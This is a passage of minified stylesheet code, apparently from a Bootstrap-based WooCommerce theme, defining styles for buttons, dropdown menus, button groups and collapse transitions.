a.btn-outline-danger:not(:disabled):not(.disabled):focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f5f5f5;border-color:#f5f5f5}.btn-outline-light:hover{color:#212529;background-color:#f5f5f5;border-color:#f5f5f5}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(245,245,245,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f5f5f5;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.single-product div.product .related.products .wc-tabs>li.active a.btn-outline-light:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-outline-light:not(:disabled):not(.disabled),.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f5f5f5;border-color:#f5f5f5}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.single-product div.product .related.products .wc-tabs>li.active a.btn-outline-light:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-outline-light:not(:disabled):not(.disabled):focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(245,245,245,.5)}.btn-outline-dark{color:#323232;border-color:#323232}.btn-outline-dark:hover{color:#fff;background-color:#323232;border-color:#323232}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(50,50,50,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#323232;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.single-product div.product .related.products .wc-tabs>li.active a.btn-outline-dark:not(:disabled):not(.disabled),.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-outline-dark:not(:disabled):not(.disabled),.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#323232;border-color:#323232}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.single-product div.product .related.products .wc-tabs>li.active a.btn-outline-dark:not(:disabled):not(.disabled):focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.btn-outline-dark:not(:disabled):not(.disabled):focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(50,50,50,.5)}.btn-link,.info-box a{font-weight:400;color:#589187;text-decoration:none}.btn-link:hover,.info-box a:hover{color:#3b615b;text-decoration:underline}.btn-link:focus,.info-box a:focus,.btn-link.focus,.info-box a.focus{text-decoration:underline}.btn-link:disabled,.info-box a:disabled,.btn-link.disabled,.info-box a.disabled{color:#848484;pointer-events:none}.btn-lg,.btn-group-lg>.btn,.banner-content .btn-group-lg>a,.search-page .comment-form .form-submit .btn-group-lg>.submit,.woocommerce .btn-group-lg>.button,.woocommerce .btn-group-lg>a.button.alt,.woocommerce .btn-group-lg>button.button.alt,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-lg>.button,.btn-group-lg>.button.woocommerce-button,.woocommerce-Address-title .btn-group-lg>a.edit,.woocommerce form.woocommerce-ResetPassword .btn-group-lg>.button,.woocommerce #customer_login .form-row .btn-group-lg>.woocommerce-form-login__submit{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.banner-content .btn-group-sm>a,.search-page .comment-form .form-submit .btn-group-sm>.submit,.woocommerce .btn-group-sm>.button,.woocommerce .btn-group-sm>a.button.alt,.woocommerce .btn-group-sm>button.button.alt,.btn-group-sm>.button.woocommerce-button,.woocommerce-Address-title .btn-group-sm>a.edit,.woocommerce form.woocommerce-ResetPassword .btn-group-sm>.button,.woocommerce #customer_login .form-row .btn-group-sm>.woocommerce-form-login__submit,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.width{width:0;height:auto;transition:width 0.35s ease}@media (prefers-reduced-motion:reduce){.collapsing.width{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#323232;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1440px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #efefef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#efefef}.dropdown-item.active,.single-product div.product .related.products .wc-tabs>li.active a.dropdown-item,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.dropdown-item,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#589187}.dropdown-item.disabled,.dropdown-item:disabled{color:#D5D5D5;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#848484;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.banner-content .btn-group>a,.search-page .comment-form .form-submit .btn-group>.submit,.woocommerce .btn-group>.button,.woocommerce .btn-group>a.button.alt,.woocommerce .btn-group>button.button.alt,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group>.button,.btn-group>.button.woocommerce-button,.woocommerce-Address-title .btn-group>a.edit,.woocommerce form.woocommerce-ResetPassword .btn-group>.button,.woocommerce #customer_login .form-row .btn-group>.woocommerce-form-login__submit,.btn-group-vertical>.btn,.banner-content .btn-group-vertical>a,.search-page .comment-form .form-submit .btn-group-vertical>.submit,.woocommerce .btn-group-vertical>.button,.woocommerce .btn-group-vertical>a.button.alt,.woocommerce .btn-group-vertical>button.button.alt,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-vertical>.button,.btn-group-vertical>.button.woocommerce-button,.woocommerce-Address-title .btn-group-vertical>a.edit,.woocommerce form.woocommerce-ResetPassword .btn-group-vertical>.button,.woocommerce #customer_login .form-row .btn-group-vertical>.woocommerce-form-login__submit{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.banner-content .btn-group>a:hover,.search-page .comment-form .form-submit .btn-group>.submit:hover,.woocommerce .btn-group>.button:hover,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group>.button:hover,.btn-group>.button.woocommerce-button:hover,.woocommerce-Address-title .btn-group>a.edit:hover,.woocommerce form.woocommerce-ResetPassword .btn-group>.button:hover,.woocommerce #customer_login .form-row .btn-group>.woocommerce-form-login__submit:hover,.btn-group-vertical>.btn:hover,.banner-content .btn-group-vertical>a:hover,.search-page .comment-form .form-submit .btn-group-vertical>.submit:hover,.woocommerce .btn-group-vertical>.button:hover,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-vertical>.button:hover,.btn-group-vertical>.button.woocommerce-button:hover,.woocommerce-Address-title .btn-group-vertical>a.edit:hover,.woocommerce form.woocommerce-ResetPassword .btn-group-vertical>.button:hover,.woocommerce #customer_login .form-row .btn-group-vertical>.woocommerce-form-login__submit:hover{z-index:1}.btn-group>.btn:focus,.banner-content .btn-group>a:focus,.search-page .comment-form .form-submit .btn-group>.submit:focus,.woocommerce .btn-group>.button:focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group>.button:focus,.btn-group>.button.woocommerce-button:focus,.woocommerce-Address-title .btn-group>a.edit:focus,.woocommerce form.woocommerce-ResetPassword .btn-group>.button:focus,.woocommerce #customer_login .form-row .btn-group>.woocommerce-form-login__submit:focus,.btn-group>.btn:active,.banner-content .btn-group>a:active,.search-page .comment-form .form-submit .btn-group>.submit:active,.woocommerce .btn-group>.button:active,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group>.button:active,.btn-group>.button.woocommerce-button:active,.woocommerce-Address-title .btn-group>a.edit:active,.woocommerce form.woocommerce-ResetPassword .btn-group>.button:active,.woocommerce #customer_login .form-row .btn-group>.woocommerce-form-login__submit:active,.btn-group>.btn.active,.banner-content .btn-group>a.active,.banner-content .single-product div.product .related.products .wc-tabs>li.active .btn-group>a,.single-product div.product .related.products .wc-tabs>li.active .banner-content .btn-group>a,.banner-content .single-product div.product .woocommerce-tabs .wc-tabs>li.active .btn-group>a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .banner-content .btn-group>a,.search-page .comment-form .form-submit .btn-group>.active.submit,.search-page .comment-form .form-submit .single-product div.product .related.products .wc-tabs>li.active .btn-group>a.submit,.single-product div.product .related.products .wc-tabs>li.active .search-page .comment-form .form-submit .btn-group>a.submit,.search-page .comment-form .form-submit .single-product div.product .woocommerce-tabs .wc-tabs>li.active .btn-group>a.submit,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .search-page .comment-form .form-submit .btn-group>a.submit,.single-product div.product .related.products .wc-tabs>li.active .btn-group>a.btn,.single-product div.product .related.products .wc-tabs>li.active .woocommerce .btn-group>a.button,.woocommerce .single-product div.product .related.products .wc-tabs>li.active .btn-group>a.button,.single-product div.product .related.products .wc-tabs>li.active .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group>a.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .single-product div.product .related.products .wc-tabs>li.active .btn-group>a.button,.single-product div.product .related.products .wc-tabs>li.active .btn-group>a.button.woocommerce-button,.single-product div.product .related.products .wc-tabs>li.active .woocommerce-Address-title .btn-group>a.edit,.woocommerce-Address-title .single-product div.product .related.products .wc-tabs>li.active .btn-group>a.edit,.single-product div.product .related.products .wc-tabs>li.active .woocommerce #customer_login .form-row .btn-group>a.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .single-product div.product .related.products .wc-tabs>li.active .btn-group>a.woocommerce-form-login__submit,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .btn-group>a.btn,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .woocommerce .btn-group>a.button,.woocommerce .single-product div.product .woocommerce-tabs .wc-tabs>li.active .btn-group>a.button,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group>a.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .single-product div.product .woocommerce-tabs .wc-tabs>li.active .btn-group>a.button,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .btn-group>a.button.woocommerce-button,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .woocommerce-Address-title .btn-group>a.edit,.woocommerce-Address-title .single-product div.product .woocommerce-tabs .wc-tabs>li.active .btn-group>a.edit,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .woocommerce #customer_login .form-row .btn-group>a.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .single-product div.product .woocommerce-tabs .wc-tabs>li.active .btn-group>a.woocommerce-form-login__submit,.woocommerce .btn-group>.active.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group>.active.button,.btn-group>.active.button.woocommerce-button,.woocommerce-Address-title .btn-group>a.active.edit,.woocommerce form.woocommerce-ResetPassword .btn-group>.active.button,.single-product div.product .related.products .wc-tabs>li.active .woocommerce form.woocommerce-ResetPassword .btn-group>a.button,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .woocommerce form.woocommerce-ResetPassword .btn-group>a.button,.woocommerce #customer_login .form-row .btn-group>.active.woocommerce-form-login__submit,.btn-group-vertical>.btn:focus,.banner-content .btn-group-vertical>a:focus,.search-page .comment-form .form-submit .btn-group-vertical>.submit:focus,.woocommerce .btn-group-vertical>.button:focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-vertical>.button:focus,.btn-group-vertical>.button.woocommerce-button:focus,.woocommerce-Address-title .btn-group-vertical>a.edit:focus,.woocommerce form.woocommerce-ResetPassword .btn-group-vertical>.button:focus,.woocommerce #customer_login .form-row .btn-group-vertical>.woocommerce-form-login__submit:focus,.btn-group-vertical>.btn:active,.banner-content .btn-group-vertical>a:active,.search-page .comment-form .form-submit .btn-group-vertical>.submit:active,.woocommerce .btn-group-vertical>.button:active,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-vertical>.button:active,.btn-group-vertical>.button.woocommerce-button:active,.woocommerce-Address-title .btn-group-vertical>a.edit:active,.woocommerce form.woocommerce-ResetPassword .btn-group-vertical>.button:active,.woocommerce #customer_login .form-row .btn-group-vertical>.woocommerce-form-login__submit:active,.btn-group-vertical>.btn.active,.banner-content .btn-group-vertical>a.active,.banner-content .single-product div.product .related.products .wc-tabs>li.active .btn-group-vertical>a,.single-product div.product .related.products .wc-tabs>li.active .banner-content .btn-group-vertical>a,.banner-content .single-product div.product .woocommerce-tabs .wc-tabs>li.active .btn-group-vertical>a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .banner-content .btn-group-vertical>a,.search-page .comment-form .form-submit .btn-group-vertical>.active.submit,.search-page .comment-form .form-submit .single-product div.product .related.products .wc-tabs>li.active .btn-group-vertical>a.submit,.single-product div.product .related.products .wc-tabs>li.active .search-page .comment-form .form-submit .btn-group-vertical>a.submit,.search-page .comment-form .form-submit .single-product div.product .woocommerce-tabs .wc-tabs>li.active .btn-group-vertical>a.submit,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .search-page .comment-form .form-submit .btn-group-vertical>a.submit,.single-product div.product .related.products .wc-tabs>li.active .btn-group-vertical>a.btn,.single-product div.product .related.products .wc-tabs>li.active .woocommerce .btn-group-vertical>a.button,.woocommerce .single-product div.product .related.products .wc-tabs>li.active .btn-group-vertical>a.button,.single-product div.product .related.products .wc-tabs>li.active .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-vertical>a.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .single-product div.product .related.products .wc-tabs>li.active .btn-group-vertical>a.button,.single-product div.product .related.products .wc-tabs>li.active .btn-group-vertical>a.button.woocommerce-button,.single-product div.product .related.products .wc-tabs>li.active .woocommerce-Address-title .btn-group-vertical>a.edit,.woocommerce-Address-title .single-product div.product .related.products .wc-tabs>li.active .btn-group-vertical>a.edit,.single-product div.product .related.products .wc-tabs>li.active .woocommerce #customer_login .form-row .btn-group-vertical>a.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .single-product div.product .related.products .wc-tabs>li.active .btn-group-vertical>a.woocommerce-form-login__submit,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .btn-group-vertical>a.btn,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .woocommerce .btn-group-vertical>a.button,.woocommerce .single-product div.product .woocommerce-tabs .wc-tabs>li.active .btn-group-vertical>a.button,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-vertical>a.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .single-product div.product .woocommerce-tabs .wc-tabs>li.active .btn-group-vertical>a.button,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .btn-group-vertical>a.button.woocommerce-button,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .woocommerce-Address-title .btn-group-vertical>a.edit,.woocommerce-Address-title .single-product div.product .woocommerce-tabs .wc-tabs>li.active .btn-group-vertical>a.edit,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .woocommerce #customer_login .form-row .btn-group-vertical>a.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .single-product div.product .woocommerce-tabs .wc-tabs>li.active .btn-group-vertical>a.woocommerce-form-login__submit,.woocommerce .btn-group-vertical>.active.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-vertical>.active.button,.btn-group-vertical>.active.button.woocommerce-button,.woocommerce-Address-title .btn-group-vertical>a.active.edit,.woocommerce form.woocommerce-ResetPassword .btn-group-vertical>.active.button,.single-product div.product .related.products .wc-tabs>li.active .woocommerce form.woocommerce-ResetPassword .btn-group-vertical>a.button,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .woocommerce form.woocommerce-ResetPassword .btn-group-vertical>a.button,.woocommerce #customer_login .form-row .btn-group-vertical>.active.woocommerce-form-login__submit{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group,.btn-toolbar .woocommerce .coupon,.woocommerce .btn-toolbar .coupon,.btn-toolbar .woocommerce form.cart,.woocommerce .btn-toolbar form.cart,.btn-toolbar .woocommerce .checkout_coupon,.woocommerce .btn-toolbar .checkout_coupon{width:auto}.btn-group>.btn:not(:first-child),.banner-content .btn-group>a:not(:first-child),.search-page .comment-form .form-submit .btn-group>.submit:not(:first-child),.woocommerce .btn-group>.button:not(:first-child),.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group>.button:not(:first-child),.btn-group>.button.woocommerce-button:not(:first-child),.woocommerce-Address-title .btn-group>a.edit:not(:first-child),.woocommerce form.woocommerce-ResetPassword .btn-group>.button:not(:first-child),.woocommerce #customer_login .form-row .btn-group>.woocommerce-form-login__submit:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.banner-content .btn-group>a:not(:last-child):not(.dropdown-toggle),.search-page .comment-form .form-submit .btn-group>.submit:not(:last-child):not(.dropdown-toggle),.woocommerce .btn-group>.button:not(:last-child):not(.dropdown-toggle),.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group>.button:not(:last-child):not(.dropdown-toggle),.btn-group>.button.woocommerce-button:not(:last-child):not(.dropdown-toggle),.woocommerce-Address-title .btn-group>a.edit:not(:last-child):not(.dropdown-toggle),.woocommerce form.woocommerce-ResetPassword .btn-group>.button:not(:last-child):not(.dropdown-toggle),.woocommerce #customer_login .form-row .btn-group>.woocommerce-form-login__submit:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.banner-content .btn-group>.btn-group:not(:last-child)>a,.search-page .comment-form .form-submit .btn-group>.btn-group:not(:last-child)>.submit,.woocommerce .btn-group>.btn-group:not(:last-child)>.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group>.btn-group:not(:last-child)>.button,.btn-group>.btn-group:not(:last-child)>.button.woocommerce-button,.woocommerce-Address-title .btn-group>.btn-group:not(:last-child)>a.edit,.woocommerce form.woocommerce-ResetPassword .btn-group>.btn-group:not(:last-child)>.button,.woocommerce #customer_login .form-row .btn-group>.btn-group:not(:last-child)>.woocommerce-form-login__submit{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.banner-content .btn-group>a:not(:first-child),.search-page .comment-form .form-submit .btn-group>.submit:not(:first-child),.woocommerce .btn-group>.button:not(:first-child),.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group>.button:not(:first-child),.btn-group>.button.woocommerce-button:not(:first-child),.woocommerce-Address-title .btn-group>a.edit:not(:first-child),.woocommerce form.woocommerce-ResetPassword .btn-group>.button:not(:first-child),.woocommerce #customer_login .form-row .btn-group>.woocommerce-form-login__submit:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn,.banner-content .btn-group>.btn-group:not(:first-child)>a,.search-page .comment-form .form-submit .btn-group>.btn-group:not(:first-child)>.submit,.woocommerce .btn-group>.btn-group:not(:first-child)>.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group>.btn-group:not(:first-child)>.button,.btn-group>.btn-group:not(:first-child)>.button.woocommerce-button,.woocommerce-Address-title .btn-group>.btn-group:not(:first-child)>a.edit,.woocommerce form.woocommerce-ResetPassword .btn-group>.btn-group:not(:first-child)>.button,.woocommerce #customer_login .form-row .btn-group>.btn-group:not(:first-child)>.woocommerce-form-login__submit{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.banner-content .btn-group-sm>a+.dropdown-toggle-split,.search-page .comment-form .form-submit .btn-group-sm>.submit+.dropdown-toggle-split,.woocommerce .btn-group-sm>.button+.dropdown-toggle-split,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-sm>.button+.dropdown-toggle-split,.btn-group-sm>.button.woocommerce-button+.dropdown-toggle-split,.woocommerce-Address-title .btn-group-sm>a.edit+.dropdown-toggle-split,.woocommerce form.woocommerce-ResetPassword .btn-group-sm>.button+.dropdown-toggle-split,.woocommerce #customer_login .form-row .btn-group-sm>.woocommerce-form-login__submit+.dropdown-toggle-split,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.banner-content .btn-group-lg>a+.dropdown-toggle-split,.search-page .comment-form .form-submit .btn-group-lg>.submit+.dropdown-toggle-split,.woocommerce .btn-group-lg>.button+.dropdown-toggle-split,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-lg>.button+.dropdown-toggle-split,.btn-group-lg>.button.woocommerce-button+.dropdown-toggle-split,.woocommerce-Address-title .btn-group-lg>a.edit+.dropdown-toggle-split,.woocommerce form.woocommerce-ResetPassword .btn-group-lg>.button+.dropdown-toggle-split,.woocommerce #customer_login .form-row .btn-group-lg>.woocommerce-form-login__submit+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.banner-content .btn-group-vertical>a,.search-page .comment-form .form-submit .btn-group-vertical>.submit,.woocommerce .btn-group-vertical>.button,.woocommerce .btn-group-vertical>a.button.alt,.woocommerce .btn-group-vertical>button.button.alt,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-vertical>.button,.btn-group-vertical>.button.woocommerce-button,.woocommerce-Address-title .btn-group-vertical>a.edit,.woocommerce form.woocommerce-ResetPassword .btn-group-vertical>.button,.woocommerce #customer_login .form-row .btn-group-vertical>.woocommerce-form-login__submit,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.banner-content .btn-group-vertical>a:not(:first-child),.search-page .comment-form .form-submit .btn-group-vertical>.submit:not(:first-child),.woocommerce .btn-group-vertical>.button:not(:first-child),.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-vertical>.button:not(:first-child),.btn-group-vertical>.button.woocommerce-button:not(:first-child),.woocommerce-Address-title .btn-group-vertical>a.edit:not(:first-child),.woocommerce form.woocommerce-ResetPassword .btn-group-vertical>.button:not(:first-child),.woocommerce #customer_login .form-row .btn-group-vertical>.woocommerce-form-login__submit:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.banner-content .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.search-page .comment-form .form-submit .btn-group-vertical>.submit:not(:last-child):not(.dropdown-toggle),.woocommerce .btn-group-vertical>.button:not(:last-child):not(.dropdown-toggle),.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-vertical>.button:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.button.woocommerce-button:not(:last-child):not(.dropdown-toggle),.woocommerce-Address-title .btn-group-vertical>a.edit:not(:last-child):not(.dropdown-toggle),.woocommerce form.woocommerce-ResetPassword .btn-group-vertical>.button:not(:last-child):not(.dropdown-toggle),.woocommerce #customer_login .form-row .btn-group-vertical>.woocommerce-form-login__submit:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.banner-content .btn-group-vertical>.btn-group:not(:last-child)>a,.search-page .comment-form .form-submit .btn-group-vertical>.btn-group:not(:last-child)>.submit,.woocommerce .btn-group-vertical>.btn-group:not(:last-child)>.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-vertical>.btn-group:not(:last-child)>.button,.btn-group-vertical>.btn-group:not(:last-child)>.button.woocommerce-button,.woocommerce-Address-title .btn-group-vertical>.btn-group:not(:last-child)>a.edit,.woocommerce form.woocommerce-ResetPassword .btn-group-vertical>.btn-group:not(:last-child)>.button,.woocommerce #customer_login .form-row .btn-group-vertical>.btn-group:not(:last-child)>.woocommerce-form-login__submit{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.banner-content .btn-group-vertical>a:not(:first-child),.search-page .comment-form .form-submit .btn-group-vertical>.submit:not(:first-child),.woocommerce .btn-group-vertical>.button:not(:first-child),.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-vertical>.button:not(:first-child),.btn-group-vertical>.button.woocommerce-button:not(:first-child),.woocommerce-Address-title .btn-group-vertical>a.edit:not(:first-child),.woocommerce form.woocommerce-ResetPassword .btn-group-vertical>.button:not(:first-child),.woocommerce #customer_login .form-row .btn-group-vertical>.woocommerce-form-login__submit:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn,.banner-content .btn-group-vertical>.btn-group:not(:first-child)>a,.search-page .comment-form .form-submit .btn-group-vertical>.btn-group:not(:first-child)>.submit,.woocommerce .btn-group-vertical>.btn-group:not(:first-child)>.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-vertical>.btn-group:not(:first-child)>.button,.btn-group-vertical>.btn-group:not(:first-child)>.button.woocommerce-button,.woocommerce-Address-title .btn-group-vertical>.btn-group:not(:first-child)>a.edit,.woocommerce form.woocommerce-ResetPassword .btn-group-vertical>.btn-group:not(:first-child)>.button,.woocommerce #customer_login .form-row .btn-group-vertical>.btn-group:not(:first-child)>.woocommerce-form-login__submit{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.banner-content .btn-group-toggle>a,.search-page .comment-form .form-submit .btn-group-toggle>.submit,.woocommerce .btn-group-toggle>.button,.woocommerce .btn-group-toggle>a.button.alt,.woocommerce .btn-group-toggle>button.button.alt,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .btn-group-toggle>.button,.btn-group-toggle>.button.woocommerce-button,.woocommerce-Address-title .btn-group-toggle>a.edit,.woocommerce form.woocommerce-ResetPassword .btn-group-toggle>.button,.woocommerce #customer_login .form-row 